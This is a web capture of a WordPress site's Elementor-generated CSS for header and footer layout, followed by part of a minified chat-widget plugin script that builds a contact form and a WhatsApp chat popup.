.tf-close{color:rgba(255,255,255,0.5);background-color:rgba(255,255,255,0);padding:10px 10px 10px 10px;margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .close-menu-panel-style-default{color:rgba(255,255,255,0.5);background-color:rgba(255,255,255,0);padding:10px 10px 10px 10px;margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mobile-menu-overlay .tf-close:hover{color:rgba(255,255,255,1);background-color:rgba(255,255,255,0);}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .close-menu-panel-style-default:hover{color:rgba(255,255,255,1);background-color:rgba(255,255,255,0);}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .nav-panel{background-color:#212529;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .nav-panel .logo-nav{width:200px;margin:20px 0px 20px 20px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav-mobi .menu-container ul li{border-top-style:none;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav-mobi .menu-container > ul > li:last-child{border-bottom-style:none;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav-mobi .menu-container ul li a, .elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav-mobi .btn-submenu i{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav-mobi .menu-container ul li a:hover{color:#23A455;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav-mobi .menu-container ul li.current_page_item a{color:#23A455;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav-mobi .menu-container ul li a{padding-left:20px;padding-right:20px;padding-top:12px;padding-bottom:12px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav-mobi .menu-container ul.sub-menu li a{padding-left:calc(20px + 10px);padding-right:calc(20px + 10px);}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav-mobi .menu-container ul.sub-menu ul.sub-menu li a{padding-left:calc(20px + 20px);padding-right:calc(20px + 20px);}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav-mobi .btn-submenu{width:45px;height:45px;line-height:45px;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-6502291.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-6502291.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-6502291 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-4ca4207 .elementor-button{background-color:#000000;border-radius:0px 0px 0px 0px;padding:17px 0px 17px 0px;}.elementor-10 .elementor-element.elementor-element-4ca4207 .elementor-button:hover, .elementor-10 .elementor-element.elementor-element-4ca4207 .elementor-button:focus{background-color:#e12326;}@media(max-width:1024px){.elementor-10 .elementor-element.elementor-element-72864d8{padding:6px 0px 6px 0px;}.elementor-10 .elementor-element.elementor-element-55d97d9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li > ul.sub-menu{top:100%;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .nav-panel .logo-nav{width:200px;}.elementor-10 .elementor-element.elementor-element-8b27ff5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-8b27ff5 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-36b1285 img{max-width:26%;}.elementor-10 .elementor-element.elementor-element-75c0c75 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-fa5a90a .elementor-icon{font-size:18px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul > li > ul.sub-menu{top:100%;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .nav-panel .logo-nav{width:200px;}}@media(max-width:767px){.elementor-10 .elementor-element.elementor-element-8324e67{width:30%;}.elementor-10 .elementor-element.elementor-element-6f62cd4{width:70%;}.elementor-10 .elementor-element.elementor-element-72864d8{padding:3px 0px 3px 0px;}.elementor-10 .elementor-element.elementor-element-55d97d9{width:12%;}.elementor-10 .elementor-element.elementor-element-55d97d9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu{min-width:500px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li > ul.sub-menu{top:127%;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .btn-menu-mobile, .elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .btn-menu-only{padding:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .nav-panel .logo-nav{width:205px;}.elementor-10 .elementor-element.elementor-element-30d7cca > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-8b27ff5{width:73%;}.elementor-10 .elementor-element.elementor-element-8b27ff5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-36b1285{text-align:center;}.elementor-10 .elementor-element.elementor-element-36b1285 img{max-width:51%;}.elementor-10 .elementor-element.elementor-element-75c0c75{width:15%;}.elementor-10 .elementor-element.elementor-element-75c0c75 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-fa5a90a .elementor-icon{font-size:15px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul > li > ul.sub-menu{top:100%;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .nav-panel .logo-nav{width:200px;}}@media(min-width:768px){.elementor-10 .elementor-element.elementor-element-55d97d9{width:22.539%;}.elementor-10 .elementor-element.elementor-element-8b27ff5{width:22.498%;}.elementor-10 .elementor-element.elementor-element-3093d0f{width:22.386%;}.elementor-10 .elementor-element.elementor-element-782bb10{width:77.614%;}.elementor-10 .elementor-element.elementor-element-75c0c75{width:54.919%;}.elementor-10 .elementor-element.elementor-element-5311ca7{width:7.693%;}.elementor-10 .elementor-element.elementor-element-bf990b0{width:92.307%;}.elementor-10 .elementor-element.elementor-element-92ffff8{width:87.982%;}.elementor-10 .elementor-element.elementor-element-6502291{width:11.844%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10 .elementor-element.elementor-element-55d97d9{width:10%;}.elementor-10 .elementor-element.elementor-element-8b27ff5{width:80%;}.elementor-10 .elementor-element.elementor-element-75c0c75{width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://www.dreamzonemadurai.com/wp-content/uploads/elementor/css/post-77.css?ver=1767783038
body_size: 1161
content:
.elementor-77 .elementor-element.elementor-element-5ebae27:not(.elementor-motion-effects-element-type-background), .elementor-77 .elementor-element.elementor-element-5ebae27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C0036;}.elementor-77 .elementor-element.elementor-element-5ebae27 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-77 .elementor-element.elementor-element-5ebae27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-77 .elementor-element.elementor-element-ebb68cf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-77 .elementor-element.elementor-element-7a4b596{text-align:left;}.elementor-77 .elementor-element.elementor-element-7a4b596 img{width:69%;}.elementor-77 .elementor-element.elementor-element-02c943a .elementor-repeater-item-f003043.elementor-social-icon{background-color:#FF0089;}.elementor-77 .elementor-element.elementor-element-02c943a{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-77 .elementor-element.elementor-element-02c943a .elementor-widget-container{text-align:left;}.elementor-77 .elementor-element.elementor-element-eb4978b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-77 .elementor-element.elementor-element-08ac6f1 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-77 .elementor-element.elementor-element-f7bd8d1{--divider-border-style:solid;--divider-color:#FEFF84;--divider-border-width:3px;}.elementor-77 .elementor-element.elementor-element-f7bd8d1 .elementor-divider-separator{width:32%;}.elementor-77 .elementor-element.elementor-element-f7bd8d1 .elementor-divider{padding-top:7px;padding-bottom:7px;}.elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-1932778{--e-icon-list-icon-size:12px;}.elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-text{color:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-77 .elementor-element.elementor-element-fe76a7a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-77 .elementor-element.elementor-element-3ea8d69 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-77 .elementor-element.elementor-element-4ce7f31{--divider-border-style:solid;--divider-color:#FEFF84;--divider-border-width:3px;}.elementor-77 .elementor-element.elementor-element-4ce7f31 .elementor-divider-separator{width:22%;}.elementor-77 .elementor-element.elementor-element-4ce7f31 .elementor-divider{padding-top:7px;padding-bottom:7px;}.elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-d834e35{--e-icon-list-icon-size:12px;}.elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-text{color:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-77 .elementor-element.elementor-element-371f5b7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-77 .elementor-element.elementor-element-9beda7d .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-77 .elementor-element.elementor-element-693b078{--divider-border-style:solid;--divider-color:#FEFF84;--divider-border-width:3px;}.elementor-77 .elementor-element.elementor-element-693b078 .elementor-divider-separator{width:17%;}.elementor-77 .elementor-element.elementor-element-693b078 .elementor-divider{padding-top:7px;padding-bottom:7px;}.elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-8b0a46f{--e-icon-list-icon-size:12px;}.elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-text{color:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-77 .elementor-element.elementor-element-3e96da1{--divider-border-style:solid;--divider-color:#B5B5B5;--divider-border-width:1px;}.elementor-77 .elementor-element.elementor-element-3e96da1 .elementor-divider-separator{width:100%;}.elementor-77 .elementor-element.elementor-element-3e96da1 .elementor-divider{padding-top:5px;padding-bottom:5px;}.elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-9b17035{--e-icon-list-icon-size:12px;}.elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-text{color:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-77 .elementor-element.elementor-element-6b46ae7:not(.elementor-motion-effects-element-type-background), .elementor-77 .elementor-element.elementor-element-6b46ae7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7A0060;}.elementor-77 .elementor-element.elementor-element-6b46ae7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-77 .elementor-element.elementor-element-6b46ae7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-77 .elementor-element.elementor-element-f445ba6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-77 .elementor-element.elementor-element-f445ba6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-77 .elementor-element.elementor-element-166a6fe .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-bc-flex-widget .elementor-77 .elementor-element.elementor-element-680edde.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-77 .elementor-element.elementor-element-680edde.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-77 .elementor-element.elementor-element-f2b2bfe .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}@media(max-width:1024px){.elementor-77 .elementor-element.elementor-element-ebb68cf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-77 .elementor-element.elementor-element-02c943a .elementor-widget-container{text-align:left;}.elementor-77 .elementor-element.elementor-element-f7bd8d1 .elementor-divider-separator{width:15%;}.elementor-77 .elementor-element.elementor-element-4ce7f31 .elementor-divider-separator{width:15%;}.elementor-77 .elementor-element.elementor-element-693b078 .elementor-divider-separator{width:15%;}.elementor-77 .elementor-element.elementor-element-166a6fe{text-align:center;}}@media(min-width:768px){.elementor-77 .elementor-element.elementor-element-ebb68cf{width:27.28%;}.elementor-77 .elementor-element.elementor-element-eb4978b{width:15.524%;}.elementor-77 .elementor-element.elementor-element-fe76a7a{width:21.491%;}.elementor-77 .elementor-element.elementor-element-371f5b7{width:35.705%;}}@media(max-width:1024px) and (min-width:768px){.elementor-77 .elementor-element.elementor-element-ebb68cf{width:50%;}.elementor-77 .elementor-element.elementor-element-eb4978b{width:50%;}.elementor-77 .elementor-element.elementor-element-fe76a7a{width:50%;}.elementor-77 .elementor-element.elementor-element-371f5b7{width:50%;}.elementor-77 .elementor-element.elementor-element-f445ba6{width:100%;}.elementor-77 .elementor-element.elementor-element-680edde{width:100%;}}@media(max-width:767px){.elementor-77 .elementor-element.elementor-element-5ebae27{padding:10px 0px 20px 0px;}.elementor-77 .elementor-element.elementor-element-7a4b596{text-align:center;}.elementor-77 .elementor-element.elementor-element-7a4b596 img{width:60%;}.elementor-77 .elementor-element.elementor-element-02c943a .elementor-widget-container{text-align:center;}.elementor-77 .elementor-element.elementor-element-eb4978b{width:40%;}.elementor-77 .elementor-element.elementor-element-eb4978b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-77 .elementor-element.elementor-element-08ac6f1 .elementor-heading-title{font-size:17px;}.elementor-77 .elementor-element.elementor-element-f7bd8d1 .elementor-divider-separator{width:25%;}.elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-item > a{font-size:14px;}.elementor-77 .elementor-element.elementor-element-fe76a7a{width:60%;}.elementor-77 .elementor-element.elementor-element-fe76a7a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-77 .elementor-element.elementor-element-3ea8d69 .elementor-heading-title{font-size:17px;}.elementor-77 .elementor-element.elementor-element-4ce7f31 .elementor-divider-separator{width:25%;}.elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-item > a{font-size:14px;}.elementor-77 .elementor-element.elementor-element-371f5b7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-77 .elementor-element.elementor-element-693b078 .elementor-divider-separator{width:25%;}.elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-item > a{font-size:14px;}.elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-9b17035 .elementor-icon-list-item > a{font-size:14px;}.elementor-77 .elementor-element.elementor-element-166a6fe .elementor-heading-title{line-height:1.5em;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.dreamzonemadurai.com/wp-content/plugins/sticky-chat-widget/assets/front/js/script.min.js?ver=1.2.4
body_size: 8745
content:
!function(t){"use strict";var s,o=!1,i="",n=!1,e=0,a=!0,l="";function r(s,i){console.log(s);var n="",e=1==s.contact_form_setting.is_redirect?s.contact_form_setting.redirect_url:"",a=1==s.contact_form_setting.is_redirect_new_tab?"blank":"";n+="<form class='scw-contact-form' id='scw_contact_form_"+i+"' data_target='"+a+"'>",n+="<div class='scw-form-container'>",n+="<div class='scw-form-close'><span class='dashicons dashicons-no-alt'></span></div>",n+="<div class='scw-form-title'>"+s.contact_form_setting.form_title+"</div>",n+="<div class='scw-form'>",n+="<div class='scw-form-body'>",t.each(s.contact_form_setting.fields,(function(t,s){if("1"==s.is_visible){var o="",e="";"1"==s.is_required&&(o="is-require",e="<span> *</span>"),n+="<div class='scw-form-field'>",n+="<label for='"+i+"contact_form_"+t+"'>"+s.label+e+"</label>",n+="message"==t?"<textarea id='"+i+"contact_form_"+t+"' data-name='"+t+"' name='scw_form_fields["+t+"]' class='scw-field scw-field-"+t+" "+o+"' placeholder='"+s.placeholder_text+"'></textarea>":"<input id='"+i+"contact_form_"+t+"' data-name='"+t+"' type='text' name='scw_form_fields["+t+"]' class='scw-field scw-field-"+t+" "+o+"' placeholder='"+s.placeholder_text+"' autocomplete='off'>","1"==s.is_required&&(n+="<span class='error-msg'>"+s.required_msg+"</span>"),"email"==t&&(n+="<span class='error-msg-valid'>Please enter valid email</span>"),"phone"==t&&(n+="<span class='error-msg-valid'>Please enter valid Phone</span>"),n+="</div>"}})),n+="</div>",n+="<div class='scw-form-btn'>",n+="<button type='submit'>"+s.contact_form_setting.btn_text+"</button>",n+="</div>";var l="",r="";1==s.contact_form_setting.is_close_aftr_submit&&(r="success-close-msg",l="data_close_sec='"+s.contact_form_setting.close_after_sec+"'"),n+="<div class='scw-form-success success-open-msg "+r+"' "+l+">",n+=s.contact_form_setting.success_msg,n+="</div>",n+="</div>",n+="</div>",n+="<input type='hidden' name='action' value='scw_save_form_data'>",n+="<input type='hidden' name='nonce' value='"+gsb_settings.form_data_nonce+"'>",n+="<input type='hidden' name='call_back_url' value='"+e+"'>",n+="<input type='hidden' name='scw_form_fields[page_url]' value='"+window.location.href+"'>",n+="<input type='hidden' name='scw_form_fields[widget_id]' value='"+i+"'>",n+="<input type='hidden' name='scw_form_fields[is_from_mobile]' value='"+o+"'>",n+="</form>";var b=d(s,i),c="channel-"+s.channel+" chat-button-link button-link-"+s.channel+"-"+i,g="<div class='gsb-trigger-contact'><a href='"+s.href+"' data-scb='"+s.title+"' target='"+s.target+"' class='scb-tooltip "+c+" gsb-social-channel' id='' data-channel='"+s.channel+"'><span class='sr-only'>"+s.title+"</span>"+b+"</a></div>";t("#gsb-buttons-"+i+" .gsb-trigger .gsb-trigger-button").append(g),t("#gsb-buttons-"+i+" .gsb-trigger .gsb-trigger-button a.channel-contact_form span").removeClass(c);var u="<style>";return u+="#gsb-buttons-"+i+" .scw-contact-form .scw-form-btn button { background-color:"+s.contact_form_setting.btn_bg_color+";color : "+s.contact_form_setting.btn_color+" }",u+="#gsb-buttons-"+i+" .scw-contact-form .scw-form-btn button:hover { background-color:"+s.contact_form_setting.btn_bg_hover_color+";color : "+s.contact_form_setting.btn_hover_color+" }",u+="</style>",t("head").append(u),n}function b(s,i){var n="";n=o?"https://wa.me/"+s.value:"https://web.whatsapp.com/send";var e="";e+='<div class="whatsapp-popup">',e+='<div class="whatsapp-popup-header">',""!=s.whatsapp_popup_setting.custom_whatsapp_profile&&(e+='<div class="whatsapp-profile">',e+='<img src="'+s.whatsapp_popup_setting.custom_whatsapp_profile+'" alt="Profile image">',e+="</div>"),e+='<div class="whatsapp-popup-title-section">',e+='<div class="whatsapp-popup-title">'+s.whatsapp_popup_setting.whatsapp_popup_title+"</div>",e+='<div class="whatsapp-popup-sub-title">'+s.whatsapp_popup_setting.whatsapp_popup_sub_title+"</div>",e+="</div>",e+='<div class="whatsapp-popup-close-btn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"></path></svg></div>',e+="</div>",e+='<div class="whatsapp-popup-body">',""!=s.whatsapp_popup_setting.whatsapp_popup_text&&(e+='<div class="whatsapp-chat">'+s.whatsapp_popup_setting.whatsapp_popup_text+"</div>"),e+="</div>",e+='<form class="whatsapp-popup-form" id="whatsapp_popup_form_'+i+'" method="get" autocomplete="off" target="_blank" action="'+n+'">',e+='<div class="whatsapp-popup-footer">',e+='<input type="text" name="text" class="whatsapp-chat-input" value="'+s.whatsapp_message+'">',e+='<div class="whatsapp-form-btn">',e+='<button type="submit" class="whatsapp-send-btn">',e+='<svg width="49" height="56" viewBox="0 0 49 56" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M47 24.5359C49.6667 26.0755 49.6667 29.9245 47 31.4641L6.5 54.8468C3.83333 56.3864 0.5 54.4619 0.5 51.3827V4.61731C0.5 1.53811 3.83333 -0.386387 6.5 1.15321L47 24.5359Z" fill="#666666" fill-opacity="0.2"/></svg>',e+='<span class="sr-only">Submit</span>',e+="</button>",e+='<input type="hidden" name="phone" value="'+s.value+'">',e+="</div>",e+="</div>",e+="</form>",e+="</div>";var a=d(s,i),l="channel-"+s.channel+" chat-button-link button-link-"+s.channel+"-"+i,r="<div class='gsb-trigger-whatsapp-popup'><a href='"+s.href+"' data-scb='"+s.title+"' target='"+s.target+"' class='scb-tooltip "+l+" gsb-social-channel' id='' data-channel='"+s.channel+"'><span class='sr-only'>"+s.title+"</span>"+a+"</a></div>";return t("#gsb-buttons-"+i+" .gsb-trigger .gsb-trigger-button").append(r),t("#gsb-buttons-"+i+" .gsb-trigger .gsb-trigger-button a.channel-whatsapp span").removeClass(l),e}function c(t){return"custom"==t.settings.position?t.settings.custom_position:t.settings.position}function g(s,o){var i=function(s,o){"whatsapp"!=s.channel||a||(""!=s.whatsapp_message?s.href="https://wa.me/?phone="+s.value+"&text="+s.whatsapp_message:s.href="https://wa.me/?phone="+s.value,s.target="");"whatsapp"==s.channel&&"yes"==s.whatsapp_popup_setting.show_whatsapp_popup&&(s.href="javascript:;",s.target="");var i=d(s,o),n="channel-"+s.channel+" chat-button-link button-link-"+s.channel+"-"+o;"instagram"==s.channel&&"#df0079"==s.bg_hover_color&&(n+=" default-insta-hover");var e="chat-button-"+s.channel+"-"+o;""!=s.custom_class&&(n+=" 